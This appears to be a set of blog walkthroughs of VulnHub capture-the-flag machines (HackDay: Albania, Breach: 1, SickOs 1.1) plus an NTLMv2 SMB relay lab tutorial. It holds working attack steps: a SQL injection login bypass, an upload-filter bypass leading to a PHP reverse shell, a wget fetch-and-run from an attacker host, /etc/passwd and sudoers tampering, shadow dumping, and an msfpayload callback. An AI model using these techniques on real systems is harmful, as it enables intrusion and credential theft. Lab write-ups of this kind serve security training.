As the user ‘vulnhub’ and without having to provide a password, ‘rasta’ can execute the command “/usr/bin/python /usr/local/sbin/util.py”. So, we fire it off in our shell and are presented with the Admin Helper:

The “List Directory” option screams command execution, so lets check that out:

We begin to mess with the directory input, and find that some characters are being filtered, most notably those used to combine shell commands (& and ; ).

However, when combining commands with ‘|’ (pipe) we are able to escape the scripted ls command, and gain our command execution!!!!

We find flag3 in the /home directory for the vulnhub user, excellent.
flag3{n3x7_71m3_54n17153_y0ur_1npu7}.

4. flag4….or flag0??? ICMP Packet Sniffing

flag0{the_quieter_you_become_the_more_you_are_able_to_hear}

Making use of our command execution with utily.py, we use the same nc.traditional command to gain a remote shell as ‘vulnhub’ on the target, only this time we use TCP port 5555 for the callback port. We again use the g0tmi1k Python trick and now we have a decent shell.

This is where it gets interesting….so I spend about 2 hours trying a variety of local root exploits based on the distro and kernel version of the target, looking for access to flag4. Nothing works.

So I go back to LinEnum, and this time I see something I missed during the earlier run:

Hmmm, interesting. Is the machine sending something out on the wire???? We do some sniffing with Wireshark, and what do you know, ICMP packets coming from the target:

It’s a set of ICMP packets coming from the target, each containing an ASCII payload. We grab the data from each packet in the set with the following python, and we get flag0:
flag0{the_quieter_you_become_the_more_you_are_able_to_hear}.

The end.

HackDay: Albania Walkthrough

HackDay: Albania

Thanks to R-73eN for the VM!

Using netdiscover, we identify the IP address assigned to the target system.

screenshot

We add a record to our /etc/hosts file for the target instead of having to remember the IP address.

screenshot-2

We then perform a full TCP port SYN scan on the target using Nmap, identifying open ports 22 and 8008.

screenshot-3

Again using Nmap, we dig in and perform service enumeration on the open TCP ports.

screenshot-4

We have SSH running on port 22, and an Apache web service running on port 8008. We also find the robots.txt file for the server thanks to the discovery NSE script http-robots.txt. Lets take a look at the web page before I turn my attention to the robots.txt entries.

screenshot-5

Thats right, this VM is from Albania. Gotcha. Google translate to the rescue. The pop-up translates to “Welcome: If I am, I know where to go;)”. I am guessing that means if you are like my man Elliot here, you know what the next hack move. Unfortunately, I am no Elliot.

We then take a look at the page source and find the following: ” “, which translates to “OK ok, but not here”.

I find it odd that the OK and UNE are capitalized, so I write it down in my notes. Back to that robots.txt file.

I use Burp Suite’s Intruder functionality to test the directories listed in the robots.txt file. First I proxy a GET request to the main page, and use it as the base for the Intruder attack positioning. I configure the position where the payload values will be added to be on the requested page “/”.

screenshot-6

On the payloads tab, we load the directories listed on the robots.txt file, turn off URL encoding of the payload, and leave the Payload Type as Simple List.

screenshot-7

We execute the attack, and observe the responses received from the target. The majority of responses have a returned Length of 440, but I find one directory returns a unique value of 283, /unisxcudkqjydw/. Looking at the response received, the page mentions another directory /vulnbank/. Also, I again note the capitalization of ‘IS’ in the message on the page.

screenshot-8

We also take a look at the page returned for all the other directory requests. The page contains an image of raptor with the following text: “A ESHTE KJO DIREKTORIA E DUHUR. APO PO HARXHOJ KOHEN KOT”, which translates to “Is this the proper directory, or are jerk”.

screenshot-9

Moving on, we check out the /vulnbank/ directory, which then lists another subdirectory /client/. Clicking on the /client/ directory, we are brought to the ‘Very Secure Bank’ web application.

screenshot-10

We again note the capitalization on the page, and in the page title, IN and SECURE respectively. So far, we have the following capitalized letters “OK UNE IS IN SECURE”. Ok, one is insecure???? Maybe.

Through testing the login form for the Very Secure Bank, I am able to generate the following MySQL error after placing a ‘ in the username field.

screenshot-11

Excellent, looks like some SQLi is in play here! I proxy another login attempt through Burp, and copy the request to file for use with sqlmap.

screenshot-12

We run sqlmap using the request file, set the DBMS to MySQL, and set the level and risk parameters to the max in order to perform a comprehensive scan. We also set the proxy to my local Burp Suite instance to capture all of sqlmap’s requests and the subsequent server responses.

Lucky for us, our scan is successful, and we find the login form is vulnerable to RLIKE boolean-based blind, and RLIKE time-based blind SQL injection vulnerabilities! Thank you again sqlmap.

screenshot-13

Highlighted in green above, we are notified by sqlmap that our scan has received a 302 redirect from the server. This is a good indication that we have successfully bypassed the authentication on the login page. We take a look at our Burp proxy, and find the request and payload sent to the target that generated the HTTP 302 response.

POST /unisxcudkqjydw/vulnbank/client/login.php HTTP/1.1
Content-Length: 64
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Host: hackday:8008
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Connection: close
Cookie: PHPSESSID=s0ri4argqjtplmjsemmoh5rfn6
Referer: http://hackday:8008/unisxcudkqjydw/vulnbank/client/login.php
Content-Type: application/x-www-form-urlencoded

username=admin%27%20RLIKE%20SLEEP%285%29–%20MRve&password=admin

URL decoded: username=admin’ RLIKE SLEEP(5)– MRve&password=admin

We go back to the Very Secure Bank login page, enter the same payload into the Username field, select Log IN, and we are in! Now we have access the account of Charles D Hobson, who currently has 25000 euro. Nice!

screenshot-14

Getting back to our SQLi results, we cannot leverage our injection points to retrieve additional database information (appears it may only be good for authbypass). For example, we receive the following error when attempting to read all database names:

screenshot-15

Turning our attention back to the Very Secure Bank application, we find the ability to add Support tickets which also includes an upload component. The web form makes a POST request to ticket.php which includes data for the problem, description, and attached file.

We immediately turn our attention to finding flaws in the file upload functionality. In an attempt to upload the simple-php-backdoor php file included with Kali, we receive the following error message indicating there are restrictions on the file type thats allowed to be uploaded:

screenshot-16

Returning to the main page, it appears that the ticket was still created, however the attached PHP backdoor was stripped.

screenshot-17

Looking at the page source, associated files included with tickets are sourced from the following link: img src=’view_file.php?filename=simple-backdoor.php’. Further, we are able to generate a PHP include warning message when making a request to view_file.php with a page that does not exist.

screenshot-18

We also receive the following message when trying to include a page with a PHP extension:

screenshot-19

With this information, if we are able to bypass the filetype filter and upload our PHP shell to the server, we can leverage the include call on view_file.php to access the backdoor and get remote access.

Our backdoor for this attack will be the php-reverse-shell.php webshell included with Kali, which we modify by setting our IP address and a callback port of 443 (in case there is an outbound filter on the target).

We create a new ticket, attach our modified php reverse shell script, and catch the request in our Burp proxy.
Then, we modify the filename and Content-Type values within the form-data in an attempt to bypass the upload filter.

We make the following changes in the Burp Intercepter window:

Original Request:

screenshot-32

Modified Request:

screenshot-33

Success!!!! We receive the following message indicating the upload worked.

screenshot-21

Now to test the PHP reverse shell we use ncat to setup a listener on 443, and make a request to view_file.php for our backdoor file: http://hackday:8008/unisxcudkqjydw/vulnbank/client/view_file.php?filename=php-reverse-shell.jpg
It works, and we now have remote access to the hackday server!

screenshot-22

We use a technique I learned from g0tmi1k to improve our shell using python to spawn a bash instance. First we review the executable paths for python, and then run the following command:

screenshot-23

When testing the SQLi flaw on the Very Secure Bank login page, the MySQL error message received referenced the page config.php. After reviewing the file, we are able to find the database credentials for the root MySQL user.

$db_host = “127.0.0.1”;
$db_name = “bank_database”;
$db_user = “root”;
$db_password = “NuCiGoGo321”;

We use these credentials to access the MySQL instance on the server in search of more credentials. We find usernames and passwords for the Very Secure Bank application in the klienti table:

screenshot-24

Excellent.

Next, we leverage the tool LinEnum written by @rebootuser. This tool is a bash script that will gather a good amount of system information for us quickly, so we can parse the results and look for potential local privexec weaknesses. We scp the file from our attacking machine to the pwn’d hackday system and execute the script.

screenshot-25

Other than root, the only other local account on the machine is ‘taviso’.

screenshot-26

Attempts to SSH into hackday using the root and taviso accounts with the password ‘NuCiGoGo321’ that we found in config.php failed.

Looking further through the LinEnum results, we find the following regarding read/write permissions for sensitive files:

screenshot-27

It looks as if we have write permissions to the /etc/passwd file. Very interesting……. We confirm this by adding a test line to the file:

screenshot-28

Excellent!!!! We refresh our memory of the structure of the passwd file via some googling. Our attack will be to add a new user to the file with root level permissions, who’s password is included in passwd and is not on the shadow file. We accomplish this with the following command:

echo “badcypher:\$6\$NOPE\$NOTINCLUDED:0:0:root:/root:/bin/bash” >> /etc/passwd

screenshot-29

After adding the new line to the passwd file, we switch user to badcypher.

screenshot-30

Game over. We now have root access to the hackday machine. We output the flag.txt to cement our victory:

screenshot-31
One last final translation: Urime, Tani nis raportin! =’s Congratulations, Now begins the report!

….so true, so true.

Had alot of fun with this VM, thanks again to R-73eN, and of course to the dopest of dope VulnHub.

Breach: 1 Walkthrough

Breach: 1 Vulnhub Page

Thanks to @mrb3n813 for the challenge!

Attack Narrative:

Setup networking between the Breach VM and the Kali VM.

Next, I performed a standard Nmap SYN scan on the system with very odd results. All ports reported back as open indicating some sort of IDS/IPS/Firewall in play here. So instead I used Ncat for manual TCP port enumeration, starting with port 80 (HTTP). This approach was able to fingerprint an active web service on the Breach host, Apache/2.4.7 (Ubuntu).

I setup Burp Suite and Iceweasel, and proxy’d another GET request to the Breach HTTP service. Looking at the page source, we find a nice nugget of info:

Base64 encoded data, took 2 rounds of decoding:
Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo
cGdpYmJvbnM6ZGFtbml0ZmVlbCRnb29kdG9iZWFnYW5nJHRh
pgibbons:damnitfeel$goodtobeagang$ta

With the new found creds, I check to see if FTP or SSH are running via Ncat enumeration. No such luck, both ports return odd value. I will have to hold on to the creds for a minute.

Next, I spider the site with Burp looking for additional directories, pages, images, and web forms. I start with the images directory.


I pull every file down, and run it through exiftool looking for hidden information in meta data. The image bill.png contained an attribute called ‘Comments’ with the value ‘coffeestains’. This was noted for later use, appears to be someone’s password, probably an account associated with Bill Blumbergh.

The spider crawl also identified a content management system installed on the server called ImpressCMS. There is a login form on the main page, so I attempt to authenticate with the pgibbons:damnitfeel$goodtobeagang$ta account found earlier…..success!! Our first taste of unauthorized access!!! We start by looking through the user’s Inbox and start reading the messages for intel.

In the first message, the ImpressCMS Admin (aka Bob) tells Peter they did not know what to do with our new purchase of Super Secret Cert Pro, so they dropped our keystore on the public webserver…..good move.

Not sure how the keystore comes into play yet, but we grab it anyway.

We run strings against the downloaded Java Keystore file and find the string ‘tomcat’. We take note for future potential use, maybe passphrase used for keystore encryption???

The second message is from Michael Bolton, and confirms our suspicion that there was an IDS/IPS in play on the server.

The final message is from Bob, the ImpressCMSAdmin, who tells everyone to post sensitive artifacts to the admin portal, and then makes a telling statement about passwords: “My password is extremely secure. If you could go ahead and tell them all that’d be great. -Bill ”

We know Bill is the ImpressCMS Admin, so we try to login as admin with the password found in the meta data of the bill.png image, ‘coffeestains’……success!!! We are now an admin on ImpressCMS.

We select the Content menu option, and find more juicy intel. We find a message titled ‘SSL implementation test capture’ written by Peter. In it he describes a packet capture used by the red team to reproduce the attack. The file is available at the following link: http://192.168.110.140/impresscms/_SSL_test_phase1.pcap

Also, Peter says: ” They told me the alias, storepassword and keypassword are all set to ‘tomcat’. Is that useful?? Does anyone know what this is? I guess we are securely encrypted now?” This matches the string we found from the output of the strings command against the .keystorefile. I grab a copy of the pcap and open it in Wireshark, and……..its encrypted traffic.

So, we are going to have to decrypt this traffic to see how the threat actors attacked this server. There are some good resources out there that will show you how to do this. I have to give a shout out to https://www.tbs-certificates.co.uk/FAQ/en/627.html who showed me how to create the PKCS#12 file from the Java keystorefile using keytool. Like we read in the message from Peter, and saw from the strings output against the .keystorefile, I use ‘tomcat’ for the destination keystorepassword and source keystorepassword.

We configure Wireshark accordingly to decrypt the packet capture with the P12 file: IP address 192.168.110.140, communication over port 8443, protocol will be HTTP, key file will be breach.p12, and password will be ‘tomcat’.

Apply the new configuration, and bingo, decrypted traffic!

Off the bat we see host 192.168.110.129 was accessing the /_M@nag3Me/html page on the server. After an initial 401 Unauthorzied, the threat actor sends a subsequent GET request with an Authorization HTTP header which used Basic authentication. Wireshark is able to decode the Base64 to reveal the username password tomcat:Tt\\5D8F(#!*u=G)4m7zB.

After more review of the packet capture, I could see the attacker was able to upload a webshell to the server, /cmd/cmd.jsp. This form took a GET parameter ‘cmd’ containing a system command to be executed on the server. In the capture, the attacker is sending the ‘id’ command to be executed by the server:

Based on the subsequent response to this webshell request, the attacker did have remote code execution on the server. The server responds with the user ID under which the web instance is running, tomcat6.

Lets do the same thing the attacker did, and shell this bastard!! First we proxy a request for the /_M@nag3Me/htmlpage, and replace the Authorization HTTP header value with the one we pulled from the packet capture (NOTE: I dont know why, but every time I entered the password manually, it did not work).

Basic dG9tY2F0OlR0XDVEOEYoIyEqdT1HKTRtN3pC

This is what I like!!! Round 2 of administrative unauthorized access, this time its the Tomcat Web Application Manager! Lets shell this bitch.

I quickly create a WAR file with the basic JSP webshell provided by Kali, after some slight modifications to match the server environment, and deploy it to the server. I then visit the page in Iceweasel, and get remote code execution on the server. Excellent.

NOTE: The next step of the attack had to be executed fast! Something on the server was deleting my WAR deployment about every 5 minutes.

I was able to determine the execution path for php, and uploaded and executed the php reverse shell from Kali with the following sequence of commands. In order to avoid any IDS/IPS issues, I use the callback TCP port 443 for the reverse shell.

wget http://attacker.IP/shell.txt -O /tmp/shell.txt
mv /tmp/shell.txt /tmp/shell.php
php -f /tmp/shell.php

Once I have the reverse shell going, I use the g0tmi1k Python trick for a better shell, and cat /etc/passwd and ls -al the /home directory looking for local user accounts. It seems Bill has a local account on the server, so I try to su to the blumbergh account with the pwd ‘coffeestains’…..success!!!

I check the sudo permissions for the blumbergh account, and stumble upon the following:

I cat the tidyup.sh file and find its the Tomcat cleanup script we had to deal with earlier! Every three minutes this script executes and deletes the webapps I have deployed on the Tomcat server. Gotcha.

Luckily, blumbergh is able to modify this file with his sudo access. Using tee, blumbergh can overwrite the file we privilege escalation commands, which are then will then executed as root. So, I overwrite the file with the following 3 lines:

  • echo “blumberghALL=(ALL) NOPASSWD:ALL” >> /etc/sudoers (This lets the blumbergh user run any command as root without having to enter their password).
  • cat /etc/shadow > /tmp/holder.txt&& chmod777 /tmp/holder.txt (This dumps the hashes from the shadow file to a file in /tmp, that everyone can access).
  • php-f /home/blumbergh/shell.php (this runs my php reverse shell from earlier, only as root this time).

I reboot the machine to restart the tidyup.sh script, and hope for the best. Luckily, all three of the commands I used were executed as root successfully!

  • PHP Reverse Shell as Root

blumbergh Account with Sudo ALL:NOPASSWD

/etc/shadow Dumped to /tmp/holder.txt

Final step, cat the /root/.flag.txt file:

Awesome challenge, thanks again to @mrb3n813.

SickOs: 1.1 Walkthrough

https://www.vulnhub.com/entry/sickos-11,132/

Thanks to @D4rk36 for the challenge.

1. Identify the machine

  • Target will get IP via DHCP (VM placed on Host-only network); perform a /24 ARPscan to identify live hosts.
  • Attacking machine IP is 192.168.53.137, old Kali 1.1 machine (for some reason did not have Sana on my Mac, and was too lazy to bring it over from other box).

2. Full port Nmap scan of the target

3. Enumerate Squid Proxy, version 3.1.19

4. HTTP Enumeration – Testing found that port 80 on the target is open if request made using proxy.

5. HTTP Enumeration – Directory enumeration using Dirb, proxy’d through target. Found the robots.txt file, and a directory /wolfcms.

6. Exploit – Search exploit-db for WolfCMS vulnerabilities, found the following (https://www.exploit-db.com/exploits/36818/).

Reviewed PHP exploit code to identify the upload page.

Again, used curl to check to see if page existed on target. Received redirect to Administrative login, good sign.

After an hour of looking online for default WolfCMS creds, I tried admin/admin…..and it worked. I am such an idiot. Now we had admin access to the Wolf CMS instance.

Time to upload PHP shell with some slight modifications.

 Setup ncat listener on port 1234, request page via browser, and receive shell.

7. Privilege Escalation – Getting root.

Took a look at running services, found MySQL which was no surprise given Wolf CMS enumeration.

Reviewed Wolf CMS directory for sensitive files that may contain MySQL creds. Found config.php, and the password ‘john@123’.

Quickly took a look at the /home directory for local users and found sickos. Used hydra to test SSH access with the MySQL password and the user sickos. Success. Established stable remote access on the target using compromised creds.

Found that the sickos account had full sudo access (all commands) on the box. Dropped into root and displayed flag. Mission complete.

NTLMv2 and SMB Relay Using Metasploit and SMBRelayx

Sources:

Mark Baggett, SMB Relay Demystified and NTLMv2 Pwnage with Pythonhttp://pen-testing.sans.org/blog/pen-testing/2013/04/25/smb-relay-demystified-and-ntlmv2-pwnage-with-python

Mubix, MS08_068 + MS10_046 = FUN UNTIL 2018 – http://www.room362.com/blog/2012/02/11/ms08_068-ms10_046-fun-until-2018/

Impacket, smbrelayx.py – SMB Relay Module, Alberto Solino – https://code.google.com/p/impacket/source/browse/trunk/examples/smbrelayx/smbrelayx.py?r=723

Microsoft SMB Digital Signing – http://technet.microsoft.com/en-us/library/jj852239(v=ws.10).aspx

Lab Setup:
– Windows 7 VM 1 – Compromised, existing low-privilege meterpreter session
– Windows 7 VM 2 – Unsuspecting victim, no access
– Windows Server 2012 VM – File Share / Domain Controller
– Kali Linux – Relay Server

Toolset
– Metasploit Meterpreter – existing low-privilege session
– Metasploit – post/windows/escalate/droplnk module
– Impacket – SMBRelayx utility with support for the NTLMv2 challenge-response authentication protocol.
– Windows CLI enumeration

Description: You have a meterpreter session running on a Windows 7 client under non-administrative privileges. An available file share on the HACKME domain controller provides read/write privileges to the “Domain Users” group. This post describes the setup for attempting to escalate privileges, and gain access to the domain controller, through an NTLMv2 SMB relay attack.

1. Identify an open file share within the domain that provides write permissions for regular domain users – for our purposes this share resides on the domain controller hackmedc.hackme.local.

2. Using mubix’s post/windows/escalate/droplnk post exploitation Metasploit module, create a shortcut (LNK file) with an ICON reference back to our SMB relay server.

3. Place the shortcut in the open share on the hackmedc domain controller.

4. Configure and launch the SMB relay using Impacket’s SMBRelayx utility (python).

5. When other clients view the file share, our shortcut will force them to make an SMB connection back to our relay server. We will take those credentials and use them against the hackme.local domain controller looking for remote code execution.

Conditions:

Microsoft’s MS08-068 Security Bulletin addressed the issue of relaying SMB credentials against the host from which they originated – however, we can still relay those credentials against a different host within our hackme.local domain. Info on MS08-068: https://technet.microsoft.com/en-us/library/security/ms08-068.aspx

In order to ensure NTLMv2 is the only challenge-response authentication protocol allowed, the Security Policy Network security: LAN Manager authentication level was set to Send NTLMv2 response only on the Windows 2012 server.

More info: http://technet.microsoft.com/en-us/library/cc738867(v=ws.10).aspx

Refer to the technet.microsoft.com link in the Sources section above for additional info on the Windows policy setting for combating SMB relay attacks. For our purposes, the Windows Server 2012 domain controller has been configured using Microsoft’s recommended best-practice settings:

Disable Microsoft Network Client: Digitally Sign Communications (Always).
Disable Microsoft Network Server: Digitally Sign Communications (Always).
Enable Microsoft Network Client: Digitally Sign Communications (If Server Agrees).
Enable Microsoft Network Server: Digitally Sign Communications (If Client Agrees).

Prep Game:

The SMB relay server is going to want an executable to launch on the target if the authentication is successful. This is where veil, and pyinstaller come into play to create a payload that can bypass AV. This post will not get into AV avoidance, that will be another post. For this example, the Windows 2012 server does not have AV installed so we will use msfpayload.

Use the following msfpayload command to create a rev-https payload in the form of a Windows executable file:

msfpayload windows/meterpreter/reverse_https lhost=192.168.58.128 lport=443 X > /var/www/revhttps.exe .

Execution:

1. Enumerate available shares on the hackmedc.hackme.local domain controller.

Drop into a shell on the meterpreter session and use the Windows net command to identify all the available shares on the domain controller.

– Low privilege meterpreter session:

– Determine the NetBIOS name for the domain controller: set logon server
– List the shares on the domain controller: net view \\hackmedc
– Determine the permissions for a specific share: icacls \\hackmedc\docs

Excellent, step one complete. The \\HACKMEDC\docs share provides write permissions for domain users (BUILTIN\Users:(I)(CI)(WD)). This is where we will place our shortcut file.

NOTE: The placement of the shortcut file is really the make or break point in this relay attack – we need to find a place/share that we can write to, that is also “frequented” by privileged domain users. Placing this file in an obscure folder on some distant share will probably decrease the success of this attack.

2. Create the shortcut (LNK) file and place on file share.

Background your low-privilege meterpreter session, and load mubix’s post/windows/escalate/droplnk Metasploit module. Check out the available options, and set the following appropriately:

– LHOST: Set to the IP address of your SMB Relay machine (Kali Linux box)
– SESSION: Set to the low-privilege meterpreter session currently established.

After configuring, run the module and the LNK file is created on the compromised host:

Now drop back into a shell on your low-privilege meterpreter session, and move the created LNK file to the open file share on the domain controller, hackmedc.hackme.local:

3. Configure and run Impacket’s SMBRelayx utility.

Now that we have our LNK file all setup, we need to configure and run our SMB relay. For this, we are going to use Impacket’s SMBRelayx utility since it provides support for NTLMv2 challenge-response authentication.

Note: In order to get SMBRelayx to run, I downloaded the current version of Impacket (http://corelabs.coresecurity.com/index.php?module=Wiki&action=view&type=tool&name=Impacket) and followed the recommendation of Mark Baggett in his post referenced above. Basically, I moved certain files imported by SMBRelayx into the smbrelayx directory within Impacket, specifically serviceinstall.py. Then I modified the import statement in smbrelayx.py to load this file directly from the current directory.

The two command line options required for smbrelayx are:

– h HOST : This is our target, the system we want to relay any SMB connections we grab against. For our example, we set this to the IP address of the domain controller hackmedc.hackme.local

– e FILE : Like we discussed before, this is the file that will be executed on the target host, if authentication is successful. For our example, we set this to the meterpreter/reverse_https Windows executable we created earlier.

Now that we have the LNK file in place, and our SMB relay running, the last setup piece is to start our Metasploit listener for the reverse-https connection back.

One option I like to define for my handler is the AutoRunScript setting. Migrating to another process right off the bat helps to maintain a meterpreter session for this attack (smbrelayx.py is going to delete the service created), so I set this to post/windows/manage/smart_migrate. For further details, refer here: http://www.rapid7.com/db/modules/post/windows/manage/smart_migrate

So after setting up the listener accordingly, I run it as a background job:

3. Setup complete, open for business.

There are other methods of forcing SMB connections besides the one mention in this post. Look into some of those other ways, and implement as many hooks as possible.

Lucky for us, an unsuspecting administrator named badcypher came along, opened the poisoned share containing our LNK file, and we replayed their creds against the domain controller. We authenticated, we performed remote code execution, we migrated, and we were in. Here is what you will see on the terminal running your SMBRelayx utility, and your Metasploit reverse-https listener:

Impacket SMBRelayx Utility

Meterpreter Reverse-HTTPS Handler

We now have a meterpreter https session on the domain controller, running under SYSTEM privileges….thats a good start.